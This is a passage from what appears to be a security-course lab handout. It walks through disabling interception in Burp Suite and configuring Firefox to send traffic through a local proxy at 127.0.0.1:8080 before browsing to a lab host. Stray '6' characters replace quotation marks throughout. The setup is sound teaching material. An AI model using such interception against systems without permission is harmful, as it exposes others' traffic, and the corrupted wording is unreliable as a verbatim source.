
14. In the Burp Suite window, click the6Proxy6tab, and click the6Intercept is
on6button to toggle the button, and confirm that it now says6Intercept is
off.
15. Next, open a Firefox window, and configure it to use Burp Suite as a proxy
with the following steps and screenshots:

16. From the Firefox toolbar, click the6Open menu6icon (the three bars at the
right edge) and click6Preferences.
CSCI 632
17. In the Firefox preferences dialog window, under the6General6tab, scroll to
the very bottom of the page, and click the6Settings…6button under
the6Network Proxy6section.
CSCI 632

18. In the6Connection Settings6window, click the6Manual proxy
configuration6radio button to force the browser to use user defined proxy
settings.
19. Under6HTTP Proxy6enter6127.0.0.16for the IP address/host, and change the
port to68080.
20. After confirming your settings, click6OK.
Because you have configured Firefox to force the use of a proxy, you will get
an error from Firefox if you browse without Burp Suite, or any other network
proxy, running with the configured parameters.
21. In Firefox, browse to http://10.0.0.100/.
